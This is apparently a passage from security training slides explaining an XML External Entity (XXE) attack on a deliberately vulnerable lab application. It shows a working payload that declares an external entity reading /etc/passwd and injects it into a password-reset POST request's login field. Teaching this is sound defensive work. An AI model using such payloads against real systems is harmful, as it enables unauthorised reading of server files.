 40
A4 - XML External Entities (XXE)
Now what if we add a Malicious XML in the POST request
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY popped SYSTEM "file:///etc/passwd">
]>
XML version and the character encoding
Doctype declares all of the
document's element types
Private external entities are identified by the keyword
SYSTEM
And add our malicious entity to the POST request
POST data in original request:
<reset><login>bee</login><secret>Any bugs?</secret></reset>
POST data in modified request:
<reset><login>&popped;</login><secret>Any bugs?</secret></reset>
 